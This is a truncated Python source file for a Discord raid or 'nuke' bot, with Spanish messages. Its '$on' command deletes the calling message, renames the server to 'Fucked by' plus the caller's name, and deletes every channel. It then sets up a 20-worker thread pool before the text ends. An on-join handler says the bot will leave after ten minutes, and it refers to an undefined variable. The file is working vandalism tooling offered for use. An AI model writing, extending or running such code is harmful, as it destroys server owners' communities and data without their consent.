 import discord

from discord.ext import commands

from dotenv import load_dotenv

from discord.ext.commands import cooldown, BucketType

from concurrent.futures import ThreadPoolExecutor

import os, threading, asyncio

bot = commands.AutoShardedBot(command_prefix="$", intents=discord.Intents.all(), description=None, help_command=None)

@bot.event

async def on_guild_join(guild):
        porno = discord.Embed(description=f"El bot abandonara el servidor en 10 minutos. $help para ver la lista de comandos.", color=0x000001)
        await author.send(embed=porno)
        await asyncio.sleep(600)
        await guild.leave()

@bot.event

async def on_ready():

  print("Ando On Fire  {}".format(bot.user))

@bot.event
async def on_command_error(ctx, error):
    if isinstance(error, commands.CommandOnCooldown):
                   msg = '**Aguanta emoción! Este comando tiene un cooldown de {:.2f} segundos. **'.format(error.retry_after)
                   await ctx.send(msg)
@bot.command()
async def on(ctx):

  await ctx.message.delete()

  await ctx.guild.edit(name="Fucked by {}".format(ctx.author))

  try:

    for channels in ctx.guild.channels:

      await channels.delete()

      print("deleted {}".format(channels))

  except:

    print("Cant delete {}".format(channels))

  if ctx.guild:

    with ThreadPoolExecutor(max_workers=20) as executor: